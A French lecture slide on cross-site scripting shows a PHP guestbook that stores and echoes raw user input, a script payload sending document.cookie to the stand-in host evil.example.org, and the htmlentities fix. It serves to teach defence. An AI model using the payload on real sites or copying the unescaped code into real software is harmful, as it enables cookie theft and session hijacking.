

# XSS - exemple
<form> <input type="text" name="message"><br /> <input type="submit« > </form>
<?php
if (isset($_GET['message'])){
$fp = fopen('./messages.txt', 'a');
fwrite($fp, "{$_GET['message']}<br />");
fclose($fp);
}
readfile('./messages.txt');
?>

Message :
<script>
document.location = 'http://evil.example.org/steal_cookies.php?cookies=' + document.cookie;
</script>

Solution : $message = htmlentities($_GET['message']);
00:09:17
20